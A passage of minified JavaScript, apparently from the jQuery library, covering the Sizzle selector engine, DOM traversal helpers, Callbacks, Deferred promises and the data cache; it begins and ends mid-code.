div").length}),p.attributes=he(function(e){return e.className="i",!e.getAttribute("className")}),p.getElementsByTagName=he(function(e){return e.appendChild(E.createComment("")),!e.getElementsByTagName("*").length}),p.getElementsByClassName=ee.test(E.getElementsByClassName),p.getById=he(function(e){return a.appendChild(e).id=S,!E.getElementsByName||!E.getElementsByName(S).length}),p.getById?(b.filter.ID=function(e){var t=e.replace(ie,c);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if(void 0!==t.getElementById&&C){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var n=e.replace(ie,c);return function(e){var t=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},b.find.ID=function(e,t){if(void 0!==t.getElementById&&C){var n,i,r,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];for(r=t.getElementsByName(e),i=0;o=r[i++];)if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),b.find.TAG=p.getElementsByTagName?function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):p.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,i=[],r=0,o=t.getElementsByTagName(e);if("*"!==e)return o;for(;n=o[r++];)1===n.nodeType&&i.push(n);return i},b.find.CLASS=p.getElementsByClassName&&function(e,t){if(void 0!==t.getElementsByClassName&&C)return t.getElementsByClassName(e)},h=[],m=[],(p.qsa=ee.test(E.querySelectorAll))&&(he(function(e){var t;a.appendChild(e).innerHTML="<a id='"+S+"'></a><select id='"+S+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&m.push("[*^$]="+R+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||m.push("\\["+R+"*(?:value|"+q+")"),e.querySelectorAll("[id~="+S+"-]").length||m.push("~="),(t=E.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||m.push("\\["+R+"*name"+R+"*="+R+"*(?:''|\"\")"),e.querySelectorAll(":checked").length||m.push(":checked"),e.querySelectorAll("a#"+S+"+*").length||m.push(".#.+[+~]"),e.querySelectorAll("\\\f"),m.push("[\\r\\n\\f]")}),he(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=E.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&m.push("name"+R+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&m.push(":enabled",":disabled"),a.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&m.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),m.push(",.*:")})),(p.matchesSelector=ee.test(y=a.matches||a.webkitMatchesSelector||a.mozMatchesSelector||a.oMatchesSelector||a.msMatchesSelector))&&he(function(e){p.disconnectedMatch=y.call(e,"*"),y.call(e,"[s!='']:x"),h.push("!=",$)}),m=m.length&&new RegExp(m.join("|")),h=h.length&&new RegExp(h.join("|")),t=ee.test(a.compareDocumentPosition),v=t||ee.test(a.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,i=t&&t.parentNode;return e===i||!(!i||1!==i.nodeType||!(n.contains?n.contains(i):e.compareDocumentPosition&&16&e.compareDocumentPosition(i)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},O=t?function(e,t){if(e===t)return u=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!p.sortDetached&&t.compareDocumentPosition(e)===n?e==E||e.ownerDocument==x&&v(x,e)?-1:t==E||t.ownerDocument==x&&v(x,t)?1:l?P(l,e)-P(l,t):0:4&n?-1:1)}:function(e,t){if(e===t)return u=!0,0;var n,i=0,r=e.parentNode,o=t.parentNode,s=[e],a=[t];if(!r||!o)return e==E?-1:t==E?1:r?-1:o?1:l?P(l,e)-P(l,t):0;if(r===o)return de(e,t);for(n=e;n=n.parentNode;)s.unshift(n);for(n=t;n=n.parentNode;)a.unshift(n);for(;s[i]===a[i];)i++;return i?de(s[i],a[i]):s[i]==x?-1:a[i]==x?1:0}),E},ae.matches=function(e,t){return ae(e,null,null,t)},ae.matchesSelector=function(e,t){if(T(e),p.matchesSelector&&C&&!z[t+" "]&&(!h||!h.test(t))&&(!m||!m.test(t)))try{var n=y.call(e,t);if(n||p.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){z(t,!0)}return 0<ae(t,E,null,[e]).length},ae.contains=function(e,t){return(e.ownerDocument||e)!=E&&T(e),v(e,t)},ae.attr=function(e,t){(e.ownerDocument||e)!=E&&T(e);var n=b.attrHandle[t.toLowerCase()],i=n&&D.call(b.attrHandle,t.toLowerCase())?n(e,t,!C):void 0;return void 0!==i?i:p.attributes||!C?e.getAttribute(t):(i=e.getAttributeNode(t))&&i.specified?i.value:null},ae.escape=function(e){return(e+"").replace(re,oe)},ae.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},ae.uniqueSort=function(e){var t,n=[],i=0,r=0;if(u=!p.detectDuplicates,l=!p.sortStable&&e.slice(0),e.sort(O),u){for(;t=e[r++];)t===e[r]&&(i=n.push(r));for(;i--;)e.splice(n[i],1)}return l=null,e},o=ae.getText=function(e){var t,n="",i=0,r=e.nodeType;if(r){if(1===r||9===r||11===r){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=o(e)}else if(3===r||4===r)return e.nodeValue}else for(;t=e[i++];)n+=o(t);return n},(b=ae.selectors={cacheLength:50,createPseudo:ue,match:K,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(ie,c),e[3]=(e[3]||e[4]||e[5]||"").replace(ie,c),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||ae.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&ae.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return K.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&Y.test(n)&&(t=f(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(ie,c).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=A[e+" "];return t||(t=new RegExp("(^|"+R+")"+e+"("+R+"|$)"))&&A(e,function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,i,r){return function(e){var t=ae.attr(e,n);return null==t?"!="===i:!i||(t+="","="===i?t===r:"!="===i?t!==r:"^="===i?r&&0===t.indexOf(r):"*="===i?r&&-1<t.indexOf(r):"$="===i?r&&t.slice(-r.length)===r:"~="===i?-1<(" "+t.replace(F," ")+" ").indexOf(r):"|="===i&&(t===r||t.slice(0,r.length+1)===r+"-"))}},CHILD:function(f,e,t,g,m){var y="nth"!==f.slice(0,3),v="last"!==f.slice(-4),x="of-type"===e;return 1===g&&0===m?function(e){return!!e.parentNode}:function(e,t,n){var i,r,o,s,a,l,u=y!=v?"nextSibling":"previousSibling",h=e.parentNode,c=x&&e.nodeName.toLowerCase(),d=!n&&!x,p=!1;if(h){if(y){for(;u;){for(s=e;s=s[u];)if(x?s.nodeName.toLowerCase()===c:1===s.nodeType)return!1;l=u="only"===f&&!l&&"nextSibling"}return!0}if(l=[v?h.firstChild:h.lastChild],v&&d){for(p=(a=(i=(r=(o=(s=h)[S]||(s[S]={}))[s.uniqueID]||(o[s.uniqueID]={}))[f]||[])[0]===k&&i[1])&&i[2],s=a&&h.childNodes[a];s=++a&&s&&s[u]||(p=a=0)||l.pop();)if(1===s.nodeType&&++p&&s===e){r[f]=[k,a,p];break}}else if(d&&(p=a=(i=(r=(o=(s=e)[S]||(s[S]={}))[s.uniqueID]||(o[s.uniqueID]={}))[f]||[])[0]===k&&i[1]),!1===p)for(;(s=++a&&s&&s[u]||(p=a=0)||l.pop())&&((x?s.nodeName.toLowerCase()!==c:1!==s.nodeType)||!++p||(d&&((r=(o=s[S]||(s[S]={}))[s.uniqueID]||(o[s.uniqueID]={}))[f]=[k,p]),s!==e)););return(p-=m)===g||p%g==0&&0<=p/g}}},PSEUDO:function(e,o){var t,s=b.pseudos[e]||b.setFilters[e.toLowerCase()]||ae.error("unsupported pseudo: "+e);return s[S]?s(o):1<s.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?ue(function(e,t){for(var n,i=s(e,o),r=i.length;r--;)e[n=P(e,i[r])]=!(t[n]=i[r])}):function(e){return s(e,0,t)}):s}},pseudos:{not:ue(function(e){var i=[],r=[],a=d(e.replace(_,"$1"));return a[S]?ue(function(e,t,n,i){for(var r,o=a(e,null,i,[]),s=e.length;s--;)(r=o[s])&&(e[s]=!(t[s]=r))}):function(e,t,n){return i[0]=e,a(i,null,n,r),i[0]=null,!r.pop()}}),has:ue(function(t){return function(e){return 0<ae(t,e).length}}),contains:ue(function(t){return t=t.replace(ie,c),function(e){return-1<(e.textContent||o(e)).indexOf(t)}}),lang:ue(function(n){return G.test(n||"")||ae.error("unsupported lang: "+n),n=n.replace(ie,c).toLowerCase(),function(e){var t;do{if(t=C?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=n.location&&n.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===a},focus:function(e){return e===E.activeElement&&(!E.hasFocus||E.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:ge(!1),disabled:ge(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return Z.test(e.nodeName)},input:function(e){return J.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:me(function(){return[0]}),last:me(function(e,t){return[t-1]}),eq:me(function(e,t,n){return[n<0?n+t:n]}),even:me(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:me(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:me(function(e,t,n){for(var i=n<0?n+t:t<n?t:n;0<=--i;)e.push(i);return e}),gt:me(function(e,t,n){for(var i=n<0?n+t:n;++i<t;)e.push(i);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=pe(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=fe(e);function ve(){}function xe(e){for(var t=0,n=e.length,i="";t<n;t++)i+=e[t].value;return i}function be(a,e,t){var l=e.dir,u=e.next,h=u||l,c=t&&"parentNode"===h,d=i++;return e.first?function(e,t,n){for(;e=e[l];)if(1===e.nodeType||c)return a(e,t,n);return!1}:function(e,t,n){var i,r,o,s=[k,d];if(n){for(;e=e[l];)if((1===e.nodeType||c)&&a(e,t,n))return!0}else for(;e=e[l];)if(1===e.nodeType||c)if(r=(o=e[S]||(e[S]={}))[e.uniqueID]||(o[e.uniqueID]={}),u&&u===e.nodeName.toLowerCase())e=e[l]||e;else{if((i=r[h])&&i[0]===k&&i[1]===d)return s[2]=i[2];if((r[h]=s)[2]=a(e,t,n))return!0}return!1}}function we(r){return 1<r.length?function(e,t,n){for(var i=r.length;i--;)if(!r[i](e,t,n))return!1;return!0}:r[0]}function Te(e,t,n,i,r){for(var o,s=[],a=0,l=e.length,u=null!=t;a<l;a++)(o=e[a])&&(n&&!n(o,i,r)||(s.push(o),u&&t.push(a)));return s}function Ee(p,f,g,m,y,e){return m&&!m[S]&&(m=Ee(m)),y&&!y[S]&&(y=Ee(y,e)),ue(function(e,t,n,i){var r,o,s,a=[],l=[],u=t.length,h=e||function(e,t,n){for(var i=0,r=t.length;i<r;i++)ae(e,t[i],n);return n}(f||"*",n.nodeType?[n]:n,[]),c=!p||!e&&f?h:Te(h,a,p,n,i),d=g?y||(e?p:u||m)?[]:t:c;if(g&&g(c,d,n,i),m)for(r=Te(d,l),m(r,[],n,i),o=r.length;o--;)(s=r[o])&&(d[l[o]]=!(c[l[o]]=s));if(e){if(y||p){if(y){for(r=[],o=d.length;o--;)(s=d[o])&&r.push(c[o]=s);y(null,d=[],r,i)}for(o=d.length;o--;)(s=d[o])&&-1<(r=y?P(e,s):a[o])&&(e[r]=!(t[r]=s))}}else d=Te(d===t?d.splice(u,d.length):d),y?y(null,t,d,i):I.apply(t,d)})}function Ce(e){for(var r,t,n,i=e.length,o=b.relative[e[0].type],s=o||b.relative[" "],a=o?1:0,l=be(function(e){return e===r},s,!0),u=be(function(e){return-1<P(r,e)},s,!0),h=[function(e,t,n){var i=!o&&(n||t!==w)||((r=t).nodeType?l(e,t,n):u(e,t,n));return r=null,i}];a<i;a++)if(t=b.relative[e[a].type])h=[be(we(h),t)];else{if((t=b.filter[e[a].type].apply(null,e[a].matches))[S]){for(n=++a;n<i&&!b.relative[e[n].type];n++);return Ee(1<a&&we(h),1<a&&xe(e.slice(0,a-1).concat({value:" "===e[a-2].type?"*":""})).replace(_,"$1"),t,a<n&&Ce(e.slice(a,n)),n<i&&Ce(e=e.slice(n)),n<i&&xe(e))}h.push(t)}return we(h)}return ve.prototype=b.filters=b.pseudos,b.setFilters=new ve,f=ae.tokenize=function(e,t){var n,i,r,o,s,a,l,u=N[e+" "];if(u)return t?0:u.slice(0);for(s=e,a=[],l=b.preFilter;s;){for(o in n&&!(i=V.exec(s))||(i&&(s=s.slice(i[0].length)||s),a.push(r=[])),n=!1,(i=X.exec(s))&&(n=i.shift(),r.push({value:n,type:i[0].replace(_," ")}),s=s.slice(n.length)),b.filter)!(i=K[o].exec(s))||l[o]&&!(i=l[o](i))||(n=i.shift(),r.push({value:n,type:o,matches:i}),s=s.slice(n.length));if(!n)break}return t?s.length:s?ae.error(e):N(e,a).slice(0)},d=ae.compile=function(e,t){var n,m,y,v,x,i,r=[],o=[],s=L[e+" "];if(!s){for(n=(t=t||f(e)).length;n--;)(s=Ce(t[n]))[S]?r.push(s):o.push(s);(s=L(e,(m=o,v=0<(y=r).length,x=0<m.length,i=function(e,t,n,i,r){var o,s,a,l=0,u="0",h=e&&[],c=[],d=w,p=e||x&&b.find.TAG("*",r),f=k+=null==d?1:Math.random()||.1,g=p.length;for(r&&(w=t==E||t||r);u!==g&&null!=(o=p[u]);u++){if(x&&o){for(s=0,t||o.ownerDocument==E||(T(o),n=!C);a=m[s++];)if(a(o,t||E,n)){i.push(o);break}r&&(k=f)}v&&((o=!a&&o)&&l--,e&&h.push(o))}if(l+=u,v&&u!==l){for(s=0;a=y[s++];)a(h,c,t,n);if(e){if(0<l)for(;u--;)h[u]||c[u]||(c[u]=j.call(i));c=Te(c)}I.apply(i,c),r&&!e&&0<c.length&&1<l+y.length&&ae.uniqueSort(i)}return r&&(k=f,w=d),h},v?ue(i):i))).selector=e}return s},g=ae.select=function(e,t,n,i){var r,o,s,a,l,u="function"==typeof e&&e,h=!i&&f(e=u.selector||e);if(n=n||[],1===h.length){if(2<(o=h[0]=h[0].slice(0)).length&&"ID"===(s=o[0]).type&&9===t.nodeType&&C&&b.relative[o[1].type]){if(!(t=(b.find.ID(s.matches[0].replace(ie,c),t)||[])[0]))return n;u&&(t=t.parentNode),e=e.slice(o.shift().value.length)}for(r=K.needsContext.test(e)?0:o.length;r--&&(s=o[r],!b.relative[a=s.type]);)if((l=b.find[a])&&(i=l(s.matches[0].replace(ie,c),ne.test(o[0].type)&&ye(t.parentNode)||t))){if(o.splice(r,1),!(e=i.length&&xe(o)))return I.apply(n,i),n;break}}return(u||d(e,h))(i,t,!C,n,!t||ne.test(e)&&ye(t.parentNode)||t),n},p.sortStable=S.split("").sort(O).join("")===S,p.detectDuplicates=!!u,T(),p.sortDetached=he(function(e){return 1&e.compareDocumentPosition(E.createElement("fieldset"))}),he(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||ce("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),p.attributes&&he(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||ce("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),he(function(e){return null==e.getAttribute("disabled")})||ce(q,function(e,t,n){var i;if(!n)return!0===e[t]?t.toLowerCase():(i=e.getAttributeNode(t))&&i.specified?i.value:null}),ae}(E);S.find=p,S.expr=p.selectors,S.expr[":"]=S.expr.pseudos,S.uniqueSort=S.unique=p.uniqueSort,S.text=p.getText,S.isXMLDoc=p.isXML,S.contains=p.contains,S.escapeSelector=p.escape;function f(e,t,n){for(var i=[],r=void 0!==n;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(r&&S(e).is(n))break;i.push(e)}return i}function T(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n}var k=S.expr.match.needsContext;function A(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var N=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function L(e,n,i){return x(n)?S.grep(e,function(e,t){return!!n.call(e,t,e)!==i}):n.nodeType?S.grep(e,function(e){return e===n!==i}):"string"!=typeof n?S.grep(e,function(e){return-1<r.call(n,e)!==i}):S.filter(n,e,i)}S.filter=function(e,t,n){var i=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===i.nodeType?S.find.matchesSelector(i,e)?[i]:[]:S.find.matches(e,S.grep(t,function(e){return 1===e.nodeType}))},S.fn.extend({find:function(e){var t,n,i=this.length,r=this;if("string"!=typeof e)return this.pushStack(S(e).filter(function(){for(t=0;t<i;t++)if(S.contains(r[t],this))return!0}));for(n=this.pushStack([]),t=0;t<i;t++)S.find(e,r[t],n);return 1<i?S.uniqueSort(n):n},filter:function(e){return this.pushStack(L(this,e||[],!1))},not:function(e){return this.pushStack(L(this,e||[],!0))},is:function(e){return!!L(this,"string"==typeof e&&k.test(e)?S(e):e||[],!1).length}});var z,O=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(S.fn.init=function(e,t,n){var i,r;if(!e)return this;if(n=n||z,"string"!=typeof e)return e.nodeType?(this[0]=e,this.length=1,this):x(e)?void 0!==n.ready?n.ready(e):e(S):S.makeArray(e,this);if(!(i="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:O.exec(e))||!i[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(i[1]){if(t=t instanceof S?t[0]:t,S.merge(this,S.parseHTML(i[1],t&&t.nodeType?t.ownerDocument||t:C,!0)),N.test(i[1])&&S.isPlainObject(t))for(i in t)x(this[i])?this[i](t[i]):this.attr(i,t[i]);return this}return(r=C.getElementById(i[2]))&&(this[0]=r,this.length=1),this}).prototype=S.fn,z=S(C);var D=/^(?:parents|prev(?:Until|All))/,j={children:!0,contents:!0,next:!0,prev:!0};function H(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}S.fn.extend({has:function(e){var t=S(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(S.contains(this,t[e]))return!0})},closest:function(e,t){var n,i=0,r=this.length,o=[],s="string"!=typeof e&&S(e);if(!k.test(e))for(;i<r;i++)for(n=this[i];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(s?-1<s.index(n):1===n.nodeType&&S.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?S.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?r.call(S(e),this[0]):r.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(S.uniqueSort(S.merge(this.get(),S(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),S.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return f(e,"parentNode")},parentsUntil:function(e,t,n){return f(e,"parentNode",n)},next:function(e){return H(e,"nextSibling")},prev:function(e){return H(e,"previousSibling")},nextAll:function(e){return f(e,"nextSibling")},prevAll:function(e){return f(e,"previousSibling")},nextUntil:function(e,t,n){return f(e,"nextSibling",n)},prevUntil:function(e,t,n){return f(e,"previousSibling",n)},siblings:function(e){return T((e.parentNode||{}).firstChild,e)},children:function(e){return T(e.firstChild)},contents:function(e){return null!=e.contentDocument&&i(e.contentDocument)?e.contentDocument:(A(e,"template")&&(e=e.content||e),S.merge([],e.childNodes))}},function(i,r){S.fn[i]=function(e,t){var n=S.map(this,r,e);return"Until"!==i.slice(-5)&&(t=e),t&&"string"==typeof t&&(n=S.filter(t,n)),1<this.length&&(j[i]||S.uniqueSort(n),D.test(i)&&n.reverse()),this.pushStack(n)}});var I=/[^\x20\t\r\n\f]+/g;function M(e){return e}function P(e){throw e}function q(e,t,n,i){var r;try{e&&x(r=e.promise)?r.call(e).done(t).fail(n):e&&x(r=e.then)?r.call(e,t,n):t.apply(void 0,[e].slice(i))}catch(e){n.apply(void 0,[e])}}S.Callbacks=function(i){var e,n;i="string"==typeof i?(e=i,n={},S.each(e.match(I)||[],function(e,t){n[t]=!0}),n):S.extend({},i);function r(){for(a=a||i.once,s=o=!0;u.length;h=-1)for(t=u.shift();++h<l.length;)!1===l[h].apply(t[0],t[1])&&i.stopOnFalse&&(h=l.length,t=!1);i.memory||(t=!1),o=!1,a&&(l=t?[]:"")}var o,t,s,a,l=[],u=[],h=-1,c={add:function(){return l&&(t&&!o&&(h=l.length-1,u.push(t)),function n(e){S.each(e,function(e,t){x(t)?i.unique&&c.has(t)||l.push(t):t&&t.length&&"string"!==w(t)&&n(t)})}(arguments),t&&!o&&r()),this},remove:function(){return S.each(arguments,function(e,t){for(var n;-1<(n=S.inArray(t,l,n));)l.splice(n,1),n<=h&&h--}),this},has:function(e){return e?-1<S.inArray(e,l):0<l.length},empty:function(){return l=l&&[],this},disable:function(){return a=u=[],l=t="",this},disabled:function(){return!l},lock:function(){return a=u=[],t||o||(l=t=""),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],u.push(t),o||r()),this},fire:function(){return c.fireWith(this,arguments),this},fired:function(){return!!s}};return c},S.extend({Deferred:function(e){var o=[["notify","progress",S.Callbacks("memory"),S.Callbacks("memory"),2],["resolve","done",S.Callbacks("once memory"),S.Callbacks("once memory"),0,"resolved"],["reject","fail",S.Callbacks("once memory"),S.Callbacks("once memory"),1,"rejected"]],r="pending",s={state:function(){return r},always:function(){return a.done(arguments).fail(arguments),this},catch:function(e){return s.then(null,e)},pipe:function(){var r=arguments;return S.Deferred(function(i){S.each(o,function(e,t){var n=x(r[t[4]])&&r[t[4]];a[t[1]](function(){var e=n&&n.apply(this,arguments);e&&x(e.promise)?e.promise().progress(i.notify).done(i.resolve).fail(i.reject):i[t[0]+"With"](this,n?[e]:arguments)})}),r=null}).promise()},then:function(t,n,i){var l=0;function u(r,o,s,a){return function(){function e(){var e,t;if(!(r<l)){if((e=s.apply(n,i))===o.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"==_typeof(e)||"function"==typeof e)&&e.then,x(t)?a?t.call(e,u(l,o,M,a),u(l,o,P,a)):(l++,t.call(e,u(l,o,M,a),u(l,o,P,a),u(l,o,M,o.notifyWith))):(s!==M&&(n=void 0,i=[e]),(a||o.resolveWith)(n,i))}}var n=this,i=arguments,t=a?e:function(){try{e()}catch(e){S.Deferred.exceptionHook&&S.Deferred.exceptionHook(e,t.stackTrace),l<=r+1&&(s!==P&&(n=void 0,i=[e]),o.rejectWith(n,i))}};r?t():(S.Deferred.getStackHook&&(t.stackTrace=S.Deferred.getStackHook()),E.setTimeout(t))}}return S.Deferred(function(e){o[0][3].add(u(0,e,x(i)?i:M,e.notifyWith)),o[1][3].add(u(0,e,x(t)?t:M)),o[2][3].add(u(0,e,x(n)?n:P))}).promise()},promise:function(e){return null!=e?S.extend(e,s):s}},a={};return S.each(o,function(e,t){var n=t[2],i=t[5];s[t[1]]=n.add,i&&n.add(function(){r=i},o[3-e][2].disable,o[3-e][3].disable,o[0][2].lock,o[0][3].lock),n.add(t[3].fire),a[t[0]]=function(){return a[t[0]+"With"](this===a?void 0:this,arguments),this},a[t[0]+"With"]=n.fireWith}),s.promise(a),e&&e.call(a,a),a},when:function(e){function t(t){return function(e){r[t]=this,o[t]=1<arguments.length?a.call(arguments):e,--n||s.resolveWith(r,o)}}var n=arguments.length,i=n,r=Array(i),o=a.call(arguments),s=S.Deferred();if(n<=1&&(q(e,s.done(t(i)).resolve,s.reject,!n),"pending"===s.state()||x(o[i]&&o[i].then)))return s.then();for(;i--;)q(o[i],t(i),s.reject);return s.promise()}});var R=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;S.Deferred.exceptionHook=function(e,t){E.console&&E.console.warn&&e&&R.test(e.name)&&E.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},S.readyException=function(e){E.setTimeout(function(){throw e})};var B=S.Deferred();function W(){C.removeEventListener("DOMContentLoaded",W),E.removeEventListener("load",W),S.ready()}S.fn.ready=function(e){return B.then(e).catch(function(e){S.readyException(e)}),this},S.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--S.readyWait:S.isReady)||(S.isReady=!0)!==e&&0<--S.readyWait||B.resolveWith(C,[S])}}),S.ready.then=B.then,"complete"===C.readyState||"loading"!==C.readyState&&!C.documentElement.doScroll?E.setTimeout(S.ready):(C.addEventListener("DOMContentLoaded",W),E.addEventListener("load",W));function $(e,t,n,i,r,o,s){var a=0,l=e.length,u=null==n;if("object"===w(n))for(a in r=!0,n)$(e,t,a,n[a],!0,o,s);else if(void 0!==i&&(r=!0,x(i)||(s=!0),u&&(t=s?(t.call(e,i),null):(u=t,function(e,t,n){return u.call(S(e),n)})),t))for(;a<l;a++)t(e[a],n,s?i:i.call(e[a],a,t(e[a],n)));return r?e:u?t.call(e):l?t(e[0],n):o}var F=/^-ms-/,_=/-([a-z])/g;function V(e,t){return t.toUpperCase()}function X(e){return e.replace(F,"ms-").replace(_,V)}function U(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType}function Y(){this.expando=S.expando+Y.uid++}Y.uid=1,Y.prototype={cache:function(e){var t=e[this.expando];return t||(t={},U(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var i,r=this.cache(e);if("string"==typeof t)r[X(t)]=n;else for(i in t)r[X(i)]=t[i];return r},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][X(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,i=e[this.expando];if(void 0!==i){if(void 0!==t){n=(t=Array.isArray(t)?t.map(X):(t=X(t))in i?[t]:t.match(I)||[]).length;for(;n--;)delete i[t[n]]}void 0!==t&&!S.isEmptyObject(i)||(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!S.isEmptyObject(t)}};var G=new Y,K=new Y,Q=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,J=/[A-Z]/g;function Z(e,t,n){var i,r;if(void 0===n&&1===e.nodeType)if(i="data-"+t.replace(J,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(i))){try{n="true"===(r=n)||"false"!==r&&("null"===r?null:r===+r+""?+r:Q.test(r)?JSON.parse(r):r)}catch(e){}K.set(e,t,n)}else n=void 0;return n}S.extend({hasData:function(e){return K.hasData(e)||G.hasData(e)},data:function(e,t,n){return K.access(e,t,n)},removeData:function(e,t){K.remove(e,t)},_data:function(e,t,n){return G.access(e,t,n)},_removeData:function(e,t){G.remove(e,t)}}),S.fn.extend({data:function(n,e){var t,i,r,o=this[0],s=o&&o.attributes;if(void 0!==n)return"object"==_typeof(n)?this.each(function(){K.set(this,n)}):$(this,function(e){var t;if(o&&void 0===e)return void 0!==(t=K.get(o,n))?t:void 0!==(t=Z(o,n))?t:void 0;this.each(function(){K.set(this,n,e)})},null,e,1<arguments.length,null,!0);if(this.length&&(r=K.get(o),1===o.nodeType&&!G.get(o,"hasDataAttrs"))){for(t=s.length;t--;)s[t]&&0===(i=s[t].name).indexOf("data-")&&(i=X(i.slice(5)),Z(o,i,r[i]));G.set(o,"hasDataAttrs",!0)}return r},removeData:function(e){return this.each(function(){K.remove(this,e)})}}),S.extend({queue:function(e,t,n){var i;if(e)return 